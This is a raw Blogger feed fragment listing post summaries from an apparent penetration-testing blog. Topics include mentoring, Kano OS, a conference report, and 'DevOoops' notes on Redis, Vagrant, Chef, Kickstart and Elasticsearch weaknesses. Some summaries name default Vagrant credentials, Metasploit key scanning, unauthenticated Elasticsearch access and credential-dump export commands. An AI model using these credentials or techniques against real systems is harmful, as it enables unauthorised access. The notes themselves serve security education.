attacks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JShyK4qCO_kTf5d0nxCd0hWN3j9hWiOjxbvNSw-KNPpS5Qt0rJS75GNKvF8KjCg46Jficnc-Evit-CciV4HNNgRmqVJGSNpy-A6AexSL7_AVXPYgpAxXlF6BcpJlparBrkFaPH0Gi3A\/s72-c\/Screen+Shot+2017-06-20+at+6.10.47+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7500211641825958485"},"published":{"$t":"2017-06-07T10:01:00.000-04:00"},"updated":{"$t":"2017-06-07T10:01:07.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On meeting your **Heroes**"},"summary":{"type":"text","$t":"Mentoring: On meeting your \u0026nbsp;**Heroes**\n\nI put heroes in asterisks because none of us have paparazzi following us around. I regularly use Val Smith's quote about even the most popular infosec person is like being a famous bowler. \u0026nbsp;Except for rare exceptions, no one outside of our community knows who we are. I've broken into at least one company from every vertical and my neighbor just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7500211641825958485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7500211641825958485","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/mentoring-on-meeting-your-heroes.html","title":"Mentoring: On meeting your **Heroes**"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXDdEhWHMlBn5t2zgBn72xNvUdEfWN4Iv-ldYXhvxyJrvEhAZyFCC1Kc1faU8iL7BkuV5_c5SzoeyEgaUCvE8shRTdrsxYEf9AM8Vja2xfWryjz9kJ-0iaJgVYB6I7_mIR16UrKgAUOUw\/s72-c\/Army_Skill_Badges.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2841197700393231718"},"published":{"$t":"2017-06-05T10:00:00.000-04:00"},"updated":{"$t":"2017-06-06T12:06:17.057-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hadoop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Hadoop"},"summary":{"type":"text","$t":"What is Hadoop?\n\n\"The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2841197700393231718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2841197700393231718","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/devooops-in-memory-databases-hadoop.html","title":"DevOoops: Hadoop"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjINS8u5GiL-sZNGfCN0n4heasRLaPUDBf57SI-DfYKRFd-55ZIynLWIAuKI26nWciXQ3iag6pN9eD_mS6A5TWBfSeDtgFacGJSWYio65fdZpx5T4Iy0yXBIuEsk-D4c3gMKxbUbmSoRp8\/s72-c\/Screen+Shot+2017-01-02+at+11.01.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7609357600802356677"},"published":{"$t":"2017-05-29T18:25:00.002-04:00"},"updated":{"$t":"2017-05-29T18:25:55.869-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack minecraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QEMU"}],"title":{"type":"text","$t":"Raspbian\/Kano OS in QEMU"},"summary":{"type":"text","$t":"Quick notes\n\n\nI wanted to be able to boot the Kano OS in a virtual machine so i could play hack minecraft with the kids and play along with the Kano OS desktop\/games. \u0026nbsp;I was trying to avoid plugging a raspberry pi into an monitor to use and wanted to use it on my local laptop.\n\nWell, not so easy. VirtualBox\/VMware dont support ARM. However QEMU does.\n\nThis repo (https:\/\/github.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7609357600802356677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7609357600802356677","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/05\/raspbiankano-os-in-qemu.html","title":"Raspbian\/Kano OS in QEMU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWwLCZxYiQ3fTRxXzPQglThgbAmigXo2D7TJuXQa4-hiMiaoA78z8Vx8lbRIJFLgPWCHk2Sku_c6p_cVKHpM-pZET1alLRuhJif_vkY5fTGkhxUY5TjC6dCmARgsoamSLgKlSGBdzV2c\/s72-c\/Screen+Shot+2017-05-29+at+4.53.25+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1716814443131682518"},"published":{"$t":"2017-03-29T23:15:00.001-04:00"},"updated":{"$t":"2017-03-29T23:15:20.233-04:00"},"title":{"type":"text","$t":"InsomniaHack Trip Report"},"summary":{"type":"text","$t":"\nInsomni'Hack Info:\nhttps:\/\/insomnihack.ch\/\n\n\n\n\n\nFavorite talks\nBridging the gap between ICS(IoT?) and corporate IT security\nStefan Lüders\n\nI really enjoyed this talk hearing how an organization defends in a BYOD \u0026amp; academic environment. Defense is difficult when you control the hosts, even more so\u0026nbsp;when you you cant instrument the host and have to rely on network controls only.\n\nMy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1716814443131682518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1716814443131682518","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/03\/insomniahack-trip-report.html","title":"InsomniaHack Trip Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_kDKkLogOTaURA-pjnuXvNhY2oOvignVLhIgPHNTY78M9Bdp-eKWSk_HXPaZ_w8OObF0KLr-y8zXVNnCm1aGw6-1CTzvLYbm6vi_zzPTyiJ5Vs4hWjqYjRp92svcQl7w9mxUKpoFUFI\/s72-c\/20170324_165343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4371580639739544710"},"published":{"$t":"2017-01-21T15:32:00.002-05:00"},"updated":{"$t":"2017-01-21T15:32:21.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"}],"title":{"type":"text","$t":"Kano review"},"summary":{"type":"text","$t":"Below is a quick review of the Kano computer.\n\n\n\nWTF is it?\n\n\n\nThe kano computer is a raspberry pi based computer that is meant for kids to put together and build themselves. \u0026nbsp;Looks a bit like this:\n\n\n\n\n\n\n\npropaganda video:\n\n\n\n\n\n\n\n\nIt ships with a nice guide that most kids will be able to follow to get the piece of the Kano computer up and running. \u0026nbsp;Optionally you can also buy a screen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4371580639739544710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4371580639739544710","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/kano-review.html","title":"Kano review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5H1A7-6E_U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8578658164496652259"},"published":{"$t":"2017-01-18T07:18:00.000-05:00"},"updated":{"$t":"2017-01-20T08:50:51.743-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redis"}],"title":{"type":"text","$t":"DevOoops: In-Memory Databases (Redis) Part 2"},"summary":{"type":"text","$t":"Doing part 2 first as the altcoin mining stuff is interesting with the mongoDB\/elasticsearch ransomware stuff currently going on.\n\nA redis developer dropped an interesting piece of info here\n\nhttp:\/\/antirez.com\/news\/96\n\nNamely:\n\n“However, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8578658164496652259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8578658164496652259","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-in-memory-databases-redis-part.html","title":"DevOoops: In-Memory Databases (Redis) Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1ttBlLYM4aAy6D23Yoc1cQ8XEK6aVmP5KJewHAhxzYQwFSkj2PNdNfF5zAZUm1f0y6JpxD0VE5tCqZyeFq5fRGsPs_Q_zj2zlz4YJeIQ71ckDgsuy0Gh_85cWnIfq4_18hleX-8QPhs\/s72-c\/Screen+Shot+2017-01-17+at+8.38.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-521958365521318593"},"published":{"$t":"2017-01-16T08:00:00.000-05:00"},"updated":{"$t":"2017-01-16T08:00:09.093-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vagrant"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Vagrant) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops Talk\n\nVagrant used to ship with a default keypair and was difficult to rotate.\n\n**fixed with new versions of Vagrant. Finding hosts using the default key still pretty likely.\n\n\nDid you change your SSH keys?\n\n\n\n\n\n\nDefault Credentials\n\n\n\nroot\/vagrant \u0026nbsp;vagrant\/vagrant\n\n\n\nNo pass to sudo :-)\n\n\n\nScanning for the default key using metasploit (ssh_login_pubkey module)\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/521958365521318593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/521958365521318593","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-vagrant.html","title":"DevOoops: Client Provisioning (Vagrant) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPz28Acc7iv1pnJjQohggyiG3sUimZHmna5pHxsBLqbHIYv01-7hrWZa5UIHNWm5e8_v3LW5CrOWnPHQeIxAjDPQUroasxcbqr1Im1PtxDYckwbTnRlT7pzOVUmCanVpZpsn2FpaWBb0o\/s72-c\/vagrant1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7170958748690516575"},"published":{"$t":"2017-01-13T08:00:00.000-05:00"},"updated":{"$t":"2017-01-13T08:00:08.554-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kickstart files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Kickstart Files) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nKickstart Files\n\n3 ways to set root password\n\n 1. Enter during installation\n\n 2. Crypted hash in the kickstart file\n  “rootpw --iscrypted”\n\n 3. Clear text in the kickstart file\n  “rootpw --plaintext”\n\nExamples\n\n\n\n\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7170958748690516575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7170958748690516575","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-kickstart.html","title":"DevOoops: Client Provisioning (Kickstart Files) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_v69hKY9jVQ8q8C6_KJe5ACu1VqqdWPlXqdoHm8ppw2O4f2TBoRelLy4uu8bX3bTOQHMONwvTbSOR_RDp7t7VKBiLa1ag7tMa3aZfBc8dSoJYXzbBtBnrhCzNLn8baQKsimTv0WYy2U\/s72-c\/Screen+Shot+2017-01-11+at+10.16.21+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8370092759511755302"},"published":{"$t":"2017-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-12T09:20:15.712-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Chef) "},"summary":{"type":"text","$t":"Notes on Chef from the 2015 Devoops Talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nChef allows you to define the state your servers (local or cloud) should be in and enforces it.\n\nWeb Interface\n\n\n\n\n\n\n\n\n\nEnvironment Leakage\n\n\n\n\n\n\n\ndatabags\n\n\n\n\n\n\nknife is a Chef command line utility. The credentials are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8370092759511755302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8370092759511755302","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-chef.html","title":"DevOoops: Client Provisioning (Chef) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAdsj5KsCWu19PqZwfFZcvgHr9kg6_GPNfljgNcTN1FE3LG0M1YhVJ03_WaJsVs7A1NI_nL3La-_cQbZuh6ww9Sk_K0uxFBgrr5bIrAL_aVBBhgNI9pXqVzKObfLrHViCAsNK1o3htNv4\/s72-c\/chef-web2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7959608843693658671"},"published":{"$t":"2017-01-11T21:25:00.000-05:00"},"updated":{"$t":"2017-01-14T12:43:36.820-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Elasticsearch"},"summary":{"type":"text","$t":"Notes from the Devoops talk on Elastic Search\n\nElasticsearch\u0026nbsp;Provides\na distributed, multitenant-capable full-text search engine with a RESTful web\ninterface and schema-free JSON documents.\n\nGET\nrequest to port 9200 will show version\n\n\"version\" : {\n\n\"number\"\n: \"1.2.4\"\n\n\nNo Authentication (initially)\n\nCan search stored data via HTTP API\n\nUpdate data with PUT request\n\nJoin an open cluster and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7959608843693658671\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7959608843693658671","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-elasticsearch.html","title":"DevOoops: Elasticsearch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHZYonOjLMlnZC2LjO_NWq5E6UU2xbPSFm0P7X7H2xJ-BFEE455XWsBJJXdbMuc12VjYjckPcp-2CdKXsZyGVi_EeJU1lc6pNRTENt-4PsXDtjpEJzoMjdc8hXzj3KyDEEPZsWd2Sp_Q\/s72-c\/elastic-search.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3199343128547139911"},"published":{"$t":"2016-12-20T16:33:00.000-05:00"},"updated":{"$t":"2016-12-20T16:33:05.072-05:00"},"title":{"type":"text","$t":"Hacking Complex Systems"},"summary":{"type":"text","$t":"Back in the day, you could download a piece of software, reverse engineer \/ fuzz it, find bugs, notify the vendor, post on Full Disclosure, watch a patch come out, and move on to the next bug.\n\nThese days systems have become very complex. A system might include:\n\nA HID (Touch screen, keyboard, other devices)\nData Inputs (USB key, Bluetooth, Wireless, Satellite, Cell)\nFirmware (BIOS or other "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3199343128547139911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3199343128547139911","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/12\/hacking-complex-systems.html","title":"Hacking Complex Systems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8972341960088187415"},"published":{"$t":"2016-11-06T18:39:00.000-05:00"},"updated":{"$t":"2016-12-13T11:04:25.432-05:00"},"title":{"type":"text","$t":"On Nation States and Sophistication "},"summary":{"type":"text","$t":"Thomas Ptacek made an interesting tweet today about Nation States, and if the term has any meaning, which got me thinking. In light of the numerous breaches that have been occurring, affecting both commerce, government, and potentially even elections, I decided to take some time to write down my thoughts on some of the subjects that come up when these events occur. \n\nFirst lets talk about victim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8972341960088187415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8972341960088187415","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/11\/on-nation-states-and-sophistication.html","title":"On Nation States and Sophistication "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"summary":{"type":"text","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\n\nNormally you'd do this with a:\n\nworkspace myworkspace\ndb_export -f xml -a \/path\/to\/file.xml\ndb_export -f pwdump -a \/path\/to\/file.pwdump\n\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751109170827898764"},"published":{"$t":"2016-08-01T12:21:00.002-04:00"},"updated":{"$t":"2016-08-01T17:35:39.566-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"full 